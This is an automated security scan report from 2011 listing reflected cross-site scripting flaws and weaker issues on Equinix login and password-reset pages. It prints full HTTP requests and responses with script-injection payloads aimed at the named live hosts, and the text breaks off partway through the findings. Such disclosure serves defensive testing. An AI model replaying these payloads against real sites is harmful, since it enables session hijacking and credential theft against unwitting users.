XSS, Reflected Cross Site Scripting, CWE-79, CAPEC-86, equinix.com
Report generated by XSS.CX at Wed Oct 19 18:00:56 CDT 2011.
1. Cross-site scripting (reflected)
1.1. https://cas.ap.equinix.com/cas/images/back_loginreflect.png [name of an arbitrarily supplied request parameter]
1.2. https://cas.ap.equinix.com/cas/login [4b140--%3E%3Cscript%3Ealert(1)%3C/script%3E8c02ce25247 parameter]
1.3. https://cas.ap.equinix.com/cas/login [jsessionid parameter]
1.4. https://cas.ap.equinix.com/cas/login [locale parameter]
1.5. https://cas.ap.equinix.com/cas/login [locale parameter]
1.6. https://cas.ap.equinix.com/cas/login [name of an arbitrarily supplied request parameter]
1.7. https://cas.ap.equinix.com/cas/login [service parameter]
1.8. https://cas.ap.equinix.com/cas/login [service parameter]
1.9. https://cas.ap.equinix.com/cas/login [service parameter]
1.10. https://cas.ap.equinix.com/cas/login [service parameter]


1.11. https://equinix-direct.equinix.com/equinix/forgotPassword.action [action parameter]
1.12. https://equinix-direct.equinix.com/equinix/forgotPassword.action [action parameter]
1.13. https://equinix-direct.equinix.com/equinix/forgotPassword.action [action parameter]
1.14. https://equinix-direct.equinix.com/equinix/forgotPassword.action [action parameter]
1.15. https://equinix-direct.equinix.com/equinix/forgotPassword.action [action parameter]
1.16. https://equinix-direct.equinix.com/equinix/forgotPassword.action [action parameter]
2. SSL cookie without secure flag set
3. Session token in URL
3.1. https://cas.ap.equinix.com/cas/css/login.css
3.2. https://cas.ap.equinix.com/cas/favicon.ico
3.3. https://cas.ap.equinix.com/cas/login
3.4. https://cas.ap.equinix.com/forgotpassword/ForgotPassword.faces
3.5. https://cas.ap.equinix.com/forgotpassword/faces/a4j/s/3_3_3.Finalorg/richfaces/renderkit/html/css/basic_both.xcss/DATB/eAGbo7-tNnT5DGkAEXoDrg__
3.6. https://cas.ap.equinix.com/forgotpassword/faces/a4j/s/3_3_3.Finalorg/richfaces/renderkit/html/css/extended_both.xcss/DATB/eAGbo7-tNnT5DGkAEXoDrg__
3.7. https://cas.ap.equinix.com/forgotpassword/img/equinix_login.gif
3.8. https://cas.ap.equinix.com/forgotpassword/img/line-hor-login_red.jpg
3.9. https://equinix-direct.equinix.com/equinix/userHome.do
4. Cookie without HttpOnly flag set
4.1. https://cas.ap.equinix.com/cas/login
4.2. https://equinix-direct.equinix.com/equinix/
5. Password field with autocomplete enabled
5.1. https://equinix-direct.equinix.com/equinix/forgotPassword.do
5.2. https://equinix-direct.equinix.com/equinix/j_security_check
5.3. https://equinix-direct.equinix.com/equinix/userHome.do
6. Email addresses disclosed
6.1. https://cas.ap.equinix.com/cas/login
6.2. https://cas.ap.equinix.com/forgotpassword/ForgotPassword.faces
6.3. https://cas.ap.equinix.com/forgotpassword/css/main.css
6.4. https://equinix-direct.equinix.com/equinix/forgotPassword
6.5. https://equinix-direct.equinix.com/equinix/forgotPassword.action
7. Cacheable HTTPS response
7.1. https://cas.ap.equinix.com/forgotpassword/ForgotPassword.faces
7.2. https://equinix-direct.equinix.com/
7.3. https://equinix-direct.equinix.com/equinix/forgotPassword.action
7.4. https://equinix-direct.equinix.com/equinix/j_security_check
8. HTML does not specify charset
8.1. https://cas.ap.equinix.com/forgotpassword/faces/a4j
8.2. https://equinix-direct.equinix.com/
9. Content type is not specified
9.1. https://cas.ap.equinix.com/cas/favicon.ico
9.2. https://cas.ap.equinix.com/favicon.ico
1. Cross-site scripting (reflected)
next
There are 16 instances of this issue:
Issue background
Reflected cross-site scripting vulnerabilities arise when data is copied from a request and echoed into the application's immediate response in an unsafe way. An attacker can use the vulnerability to construct a request which, if issued by another application user, will cause JavaScript code supplied by the attacker to execute within the user's browser in the context of that user's session with the application.
The attacker-supplied code can perform a wide variety of actions, such as stealing the victim's session token or login credentials, performing arbitrary actions on the victim's behalf, and logging their keystrokes.
Users can be induced to issue the attacker's crafted request in various ways. For example, the attacker can send a victim a link containing a malicious URL in an email or instant message. They can submit the link to popular web sites that allow content authoring, for example in blog comments. And they can create an innocuous looking web site which causes anyone viewing it to make arbitrary cross-domain requests to the vulnerable application (using either the GET or the POST method).
The security impact of cross-site scripting vulnerabilities is dependent upon the nature of the vulnerable application, the kinds of data and functionality which it contains, and the other applications which belong to the same domain and organisation. If the application is used only to display non-sensitive public content, with no authentication or access control functionality, then a cross-site scripting flaw may be considered low risk. However, if the same application resides on a domain which can access cookies for other more security-critical applications, then the vulnerability could be used to attack those other applications, and so may be considered high risk. Similarly, if the organisation which owns the application is a likely target for phishing attacks, then the vulnerability could be leveraged to lend credibility to such attacks, by injecting Trojan functionality into the vulnerable application, and exploiting users' trust in the organisation in order to capture credentials for other applications which it owns. In many kinds of application, such as those providing online banking functionality, cross-site scripting should always be considered high risk.
Remediation background
In most situations where user-controllable data is copied into application responses, cross-site scripting attacks can be prevented using two layers of defences:- Input should be validated as strictly as possible on arrival, given the kind of content which it is expected to contain. For example, personal names should consist of alphabetical and a small range of typographical characters, and be relatively short; a year of birth should consist of exactly four numerals; email addresses should match a well-defined regular expression. Input which fails the validation should be rejected, not sanitised.
- User input should be HTML-encoded at any point where it is copied into application responses. All HTML metacharacters, including < > " ' and =, should be replaced with the corresponding HTML entities (< > etc).
In cases where the application's functionality allows users to author content using a restricted subset of HTML tags and attributes (for example, blog comments which allow limited formatting and linking), it is necessary to parse the supplied HTML to validate that it does not use any dangerous syntax; this is a non-trivial task.
1.1. https://cas.ap.equinix.com/cas/images/back_loginreflect.png [name of an arbitrarily supplied request parameter]
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://cas.ap.equinix.com |
| Path: |
/cas/images/back_loginreflect.png |
Issue detail
The name of an arbitrarily supplied request parameter is copied into an HTML comment. The payload 6674e--><script>alert(1)</script>2989deabe5c was submitted in the name of an arbitrarily supplied request parameter. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Note that a redirection occurred between the attack request and the response containing the echoed input. It is necessary to follow this redirection for the attack to succeed. When the attack is carried out via a browser, the redirection will be followed automatically.
Remediation detail
Echoing user-controllable data within HTML comment tags does not prevent XSS attacks if the user is able to close the comment or use other techniques to introduce scripts within the comment context.
Request
GET /cas/images/back_loginreflect.png?6674e--><script>alert(1)</script>2989deabe5c=1 HTTP/1.1
Host: cas.ap.equinix.com
Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.202 Safari/535.1
Accept: */*
Referer: https://cas.ap.equinix.com/cas/login?service=https%3A%2F%2Fesp2.ap.equinix.com%2FESP_WEB%2FespLogin.jsp%3Bjsessionid%3DN2gGTfLHCLpdh4pcnBGvwmbY9GvTwz1pWGmCbYMGGxCz3N9yTykN%211854350468
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
Cookie: JSESSIONID=0C3606D4A238052120486A9254536DC5; __utma=177907889.1768666747.1319061179.1319061179.1319061179.1; __utmb=177907889.1.10.1319061179; __utmc=177907889; __utmz=177907889.1319061179.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); _mkto_trk=id:180-SLL-021&token:_mch-equinix.com-1319061182004-16068
|
Response (redirected)
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Pragma: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Cache-Control: no-cache
Cache-Control: no-store
Set-Cookie: JSESSIONID=B3ACA77F7908F8C79D500EDDDF5D6974; Path=/cas; Secure
Content-Type: text/html;charset=UTF-8
Date: Wed, 19 Oct 2011 22:57:46 GMT
Content-Length: 13570
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head>
<title>Equ
...[SNIP]...
<a href="login?6674e--><script>alert(1)</script>2989deabe5c=1&locale=en">
...[SNIP]...
|
1.2. https://cas.ap.equinix.com/cas/login [4b140--%3E%3Cscript%3Ealert(1)%3C/script%3E8c02ce25247 parameter]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://cas.ap.equinix.com |
| Path: |
/cas/login |
Issue detail
The value of the 4b140--%3E%3Cscript%3Ealert(1)%3C/script%3E8c02ce25247 request parameter is copied into an HTML comment. The payload 4eb9d--><script>alert(1)</script>369e3e1ba0b was submitted in the 4b140--%3E%3Cscript%3Ealert(1)%3C/script%3E8c02ce25247 parameter. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within HTML comment tags does not prevent XSS attacks if the user is able to close the comment or use other techniques to introduce scripts within the comment context.
Request
GET /cas/login?4b140--%3E%3Cscript%3Ealert(1)%3C/script%3E8c02ce25247=14eb9d--><script>alert(1)</script>369e3e1ba0b HTTP/1.1
Host: cas.ap.equinix.com
Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.202 Safari/535.1
Accept: */*
Referer: https://cas.ap.equinix.com/cas/login?4b140--%3E%3Cscript%3Ealert(1)%3C/script%3E8c02ce25247=1
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
Cookie: JSESSIONID=CA3A3C263DCDA92E0BD861D60EFFBCE5; org.springframework.web.servlet.i18n.CookieLocaleResolver.LOCALE=en; __utma=177907889.1768666747.1319061179.1319061179.1319061179.1; __utmc=177907889; __utmz=177907889.1319061179.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); _mkto_trk=id:180-SLL-021&token:_mch-equinix.com-1319061182004-16068
|
Response
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Pragma: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Cache-Control: no-cache
Cache-Control: no-store
Content-Type: text/html;charset=UTF-8
Date: Wed, 19 Oct 2011 22:44:54 GMT
Content-Length: 14435
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head>
<title>Equ
...[SNIP]...
<a href="login?4b140--%3E%3Cscript%3Ealert(1)%3C/script%3E8c02ce25247=14eb9d--><script>alert(1)</script>369e3e1ba0b&locale=en">
...[SNIP]...
|
1.3. https://cas.ap.equinix.com/cas/login [jsessionid parameter]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://cas.ap.equinix.com |
| Path: |
/cas/login |
Issue detail
The value of the jsessionid request parameter is copied into an HTML comment. The payload ca338--><script>alert(1)</script>7b8a3d9b04f was submitted in the jsessionid parameter. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within HTML comment tags does not prevent XSS attacks if the user is able to close the comment or use other techniques to introduce scripts within the comment context.
Request
GET /cas/login;jsessionid=0C3606D4A238052120486A9254536DC5?service=https%3A%2F%2Fesp2.ap.equinix.com%2FESP_WEB%2FespLogin.jsp%3Bjsessionid%3DN2gGTfLHCLpdh4pcnBGvwmbY9GvTwz1pWGmCbYMGGxCz3N9yTykN%211854350468ca338--><script>alert(1)</script>7b8a3d9b04f HTTP/1.1
Host: cas.ap.equinix.com
Accept: */*
Accept-Language: en
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)
Connection: close
|
Response
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Pragma: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Cache-Control: no-cache
Cache-Control: no-store
Set-Cookie: JSESSIONID=EC09E732A17916379045B9933677582C; Path=/cas; Secure
Content-Type: text/html;charset=UTF-8
Date: Wed, 19 Oct 2011 22:56:47 GMT
Connection: close
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head>
<title>Equ
...[SNIP]...
<a href="login?service=https%3A%2F%2Fesp2.ap.equinix.com%2FESP_WEB%2FespLogin.jsp%3Bjsessionid%3DN2gGTfLHCLpdh4pcnBGvwmbY9GvTwz1pWGmCbYMGGxCz3N9yTykN%211854350468ca338--><script>alert(1)</script>7b8a3d9b04f&locale=en">
...[SNIP]...
|
1.4. https://cas.ap.equinix.com/cas/login [locale parameter]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://cas.ap.equinix.com |
| Path: |
/cas/login |
Issue detail
The value of the locale request parameter is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload 9dc2a"><script>alert(1)</script>f9a1ce4f18 was submitted in the locale parameter. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Request
GET /cas/login?service=https%3A%2F%2Fesp2.ap.equinix.com%2FESP_WEB%2FespLogin.jsp%3Bjsessionid%3DN2gGTfLHCLpdh4pcnBGvwmbY9GvTwz1pWGmCbYMGGxCz3N9yTykN%2118543504688b0eb--><script>alert(1)</script>bbba728e7aa&locale=es9dc2a"><script>alert(1)</script>f9a1ce4f18 HTTP/1.1
Host: cas.ap.equinix.com
Accept: */*
Accept-Language: en
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)
Connection: close
|
Response
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: org.springframework.web.servlet.i18n.CookieLocaleResolver.LOCALE="es9dc2a\"><script>alert(1)</script>f9a1ce4f18"; Version=1; Path=/
Pragma: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Cache-Control: no-cache
Cache-Control: no-store
Set-Cookie: JSESSIONID=04FD4EBCA5CFEC2A765C5DED00E9B480; Path=/cas; Secure
Content-Type: text/html;charset=UTF-8
Date: Wed, 19 Oct 2011 22:56:49 GMT
Connection: close
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head>
<title>Equ
...[SNIP]...
</script>bbba728e7aa9dc2a"><script>alert(1)</script>f9a1ce4f18&locale=es">
...[SNIP]...
|
1.5. https://cas.ap.equinix.com/cas/login [locale parameter]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://cas.ap.equinix.com |
| Path: |
/cas/login |
Issue detail
The value of the locale request parameter is copied into the HTML document as plain text between tags. The payload 6dedc<script>alert(1)</script>894c41e66f5 was submitted in the locale parameter. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Request
GET /cas/login?service=https%3A%2F%2Fesp2.ap.equinix.com%2FESP_WEB%2FespLogin.jsp%3Bjsessionid%3DN2gGTfLHCLpdh4pcnBGvwmbY9GvTwz1pWGmCbYMGGxCz3N9yTykN%2118543504688b0eb--><script>alert(1)</script>bbba728e7aa&locale=es6dedc<script>alert(1)</script>894c41e66f5 HTTP/1.1
Host: cas.ap.equinix.com
Accept: */*
Accept-Language: en
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)
Connection: close
|
Response
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: org.springframework.web.servlet.i18n.CookieLocaleResolver.LOCALE="es6dedc<script>alert(1)</script>894c41e66f5"; Version=1; Path=/
Pragma: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Cache-Control: no-cache
Cache-Control: no-store
Set-Cookie: JSESSIONID=D2F9146C53475561DA834BE6EA1C2B38; Path=/cas; Secure
Content-Type: text/html;charset=UTF-8
Date: Wed, 19 Oct 2011 22:56:53 GMT
Connection: close
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head>
<title>Equ
...[SNIP]...
</script>bbba728e7aa6dedc<script>alert(1)</script>894c41e66f5&locale=en">
...[SNIP]...
|
1.6. https://cas.ap.equinix.com/cas/login [name of an arbitrarily supplied request parameter]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://cas.ap.equinix.com |
| Path: |
/cas/login |
Issue detail
The name of an arbitrarily supplied request parameter is copied into an HTML comment. The payload 4b140--><script>alert(1)</script>8c02ce25247 was submitted in the name of an arbitrarily supplied request parameter. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within HTML comment tags does not prevent XSS attacks if the user is able to close the comment or use other techniques to introduce scripts within the comment context.
Request
GET /cas/login?4b140--><script>alert(1)</script>8c02ce25247=1 HTTP/1.1
Host: cas.ap.equinix.com
Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.202 Safari/535.1
Accept: */*
Referer: https://cas.ap.equinix.com/cas/login?service=https%3A%2F%2Fesp2.ap.equinix.com%2FESP_WEB%2FespLogin.jsp%3Bjsessionid%3DN2gGTfLHCLpdh4pcnBGvwmbY9GvTwz1pWGmCbYMGGxCz3N9yTykN%211854350468
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
Cookie: JSESSIONID=0C3606D4A238052120486A9254536DC5; __utma=177907889.1768666747.1319061179.1319061179.1319061179.1; __utmb=177907889.1.10.1319061179; __utmc=177907889; __utmz=177907889.1319061179.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); _mkto_trk=id:180-SLL-021&token:_mch-equinix.com-1319061182004-16068
|
Response
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Pragma: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Cache-Control: no-cache
Cache-Control: no-store
Content-Type: text/html;charset=UTF-8
Date: Wed, 19 Oct 2011 22:02:30 GMT
Content-Length: 13572
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head>
<title>Equ
...[SNIP]...
<a href="login?4b140--><script>alert(1)</script>8c02ce25247=1&locale=en">
...[SNIP]...
|
1.7. https://cas.ap.equinix.com/cas/login [service parameter]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://cas.ap.equinix.com |
| Path: |
/cas/login |
Issue detail
The value of the service request parameter is copied into an HTML comment. The payload 8b0eb--><script>alert(1)</script>bbba728e7aa was submitted in the service parameter. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within HTML comment tags does not prevent XSS attacks if the user is able to close the comment or use other techniques to introduce scripts within the comment context.
Request
GET /cas/login?service=https%3A%2F%2Fesp2.ap.equinix.com%2FESP_WEB%2FespLogin.jsp%3Bjsessionid%3DN2gGTfLHCLpdh4pcnBGvwmbY9GvTwz1pWGmCbYMGGxCz3N9yTykN%2118543504688b0eb--><script>alert(1)</script>bbba728e7aa HTTP/1.1
Host: cas.ap.equinix.com
Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.202 Safari/535.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: http://www.equinix.com/contact-us/americas/contact-sales/
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
Cookie: __utma=177907889.1768666747.1319061179.1319061179.1319061179.1; __utmb=177907889.1.10.1319061179; __utmc=177907889; __utmz=177907889.1319061179.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); _mkto_trk=id:180-SLL-021&token:_mch-equinix.com-1319061182004-16068
|
Response
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Pragma: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Cache-Control: no-cache
Cache-Control: no-store
Content-Type: text/html;charset=UTF-8
Date: Wed, 19 Oct 2011 22:02:24 GMT
Content-Length: 15891
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head>
<title>Equ
...[SNIP]...
<a href="login?service=https%3A%2F%2Fesp2.ap.equinix.com%2FESP_WEB%2FespLogin.jsp%3Bjsessionid%3DN2gGTfLHCLpdh4pcnBGvwmbY9GvTwz1pWGmCbYMGGxCz3N9yTykN%2118543504688b0eb--><script>alert(1)</script>bbba728e7aa&locale=en">
...[SNIP]...
|
1.8. https://cas.ap.equinix.com/cas/login [service parameter]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://cas.ap.equinix.com |
| Path: |
/cas/login |
Issue detail
The value of the service request parameter is copied into the HTML document as plain text between tags. The payload d7bb2<script>alert(1)</script>86c8d3a36647ae0e0 was submitted in the service parameter. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
The original request used the POST method, however it was possible to convert the request to use the GET method, to enable easier demonstration and delivery of the attack.
Request
GET /cas/login?service=https%3A%2F%2Fesp2.ap.equinix.com%2FESP_WEB%2FespLogin.jsp%3Bjsessionid%3DN2gGTfLHCLpdh4pcnBGvwmbY9GvTwz1pWGmCbYMGGxCz3N9yTykN%2118543504688b0eb--><script>alert(1)</script>bbba728e7aad7bb2<script>alert(1)</script>86c8d3a36647ae0e0&renderableItem=%2Fshow%2F6 HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Accept-Encoding: gzip, deflate
Accept-Language: en-US
Host: cas.ap.equinix.com
Connection: Keep-Alive
Cache-Control: no-cache
|
Response
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Pragma: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Cache-Control: no-cache
Cache-Control: no-store
Content-Type: text/html;charset=UTF-8
Date: Wed, 19 Oct 2011 22:44:02 GMT
Content-Length: 17091
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head>
<title>Equ
...[SNIP]...
</script>bbba728e7aad7bb2<script>alert(1)</script>86c8d3a36647ae0e0&renderableItem=%2Fshow%2F6&locale=en">
...[SNIP]...
|
1.9. https://cas.ap.equinix.com/cas/login [service parameter]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://cas.ap.equinix.com |
| Path: |
/cas/login |
Issue detail
